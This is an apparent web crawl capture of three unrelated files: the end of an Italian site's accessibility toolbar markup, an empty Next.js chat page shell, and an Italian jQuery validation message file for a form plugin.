									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 472
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="7d75adc27668b5b6169b4b07-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="7d75adc27668b5b6169b4b07-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="7d75adc27668b5b6169b4b07-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="7d75adc27668b5b6169b4b07-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="7d75adc27668b5b6169b4b07-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="7d75adc27668b5b6169b4b07-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="7d75adc27668b5b6169b4b07-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="7d75adc27668b5b6169b4b07-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="7d75adc27668b5b6169b4b07-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7d75adc27668b5b6169b4b07-|49" defer></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0
body_size: 609
content:
/*
 * Translated default messages for the jQuery validation plugin.
 * Locale: IT (Italian; Italiano)
 */
(function($) {
	$.extend($.validator.messages, {
		required: "Campo obbligatorio.",
		remote: "Controlla questo campo.",
		email: "Inserisci un indirizzo email valido.",
		url: "Inserisci un indirizzo web valido.",
		date: "Inserisci una data valida.",
		dateISO: "Inserisci una data valida (ISO).",
		number: "Inserisci un numero valido.",
		digits: "Inserisci solo numeri.",
		creditcard: "Inserisci un numero di carta di credito valido.",
		equalTo: "Il valore non corrisponde.",
		accept: "Inserisci un valore con un&apos;estensione valida.",
		maxlength: $.validator.format("Non inserire pi&ugrave; di {0} caratteri."),
		minlength: $.validator.format("Inserisci almeno {0} caratteri."),
		rangelength: $.validator.format("Inserisci un valore compreso tra {0} e {1} caratteri."),
		range: $.validator.format("Inserisci un valore compreso tra {0} e {1}."),
		max: $.validator.format("Inserisci un valore minore o uguale a {0}."),
		min: $.validator.format("Inserisci un valore maggiore o uguale a {0}."),
		maxWords: $.validator.format("Inserisci {0} parole o meno."),
		minWords: $.validator.format("Inserisci almeno {0} parole."),
		rangeWords: $.validator.format("Inserisci tra {0} e {1} parole."),
		alphanumeric: "Lettere, numeri e underscore solo per favore",
		lettersonly: "Lettere solo per favore",
		nowhitespace: "Nessuno spazio bianco per favore",
		phone: 'Si prega di inserire un numero di telefono valido. La maggior parte dei formati di US / Canada e internazionali accettate.',
		ipv4: 'Si prega di inserire un indirizzo IP v4 valido.',
		ipv6: 'Si prega di inserire un indirizzo IP v6 valido.',
		ziprange: 'Il tuo ZIP-codice deve essere nel range 902xx-xxxx a 905-xx-xxxx',
		zipcodeUS: 'Gli Stati Uniti CAP specificato non è valido',
		integer: 'Un numero non decimale positivo o negativo per favore',
		swpmUsername: 'Questo nome utente è già registrato. Si prega di scegliere un altro',
                strongPassReq: 'Password must contain at least 1 digit, 1 lowercase and 1 uppercase letter.'
	});
}(jQuery));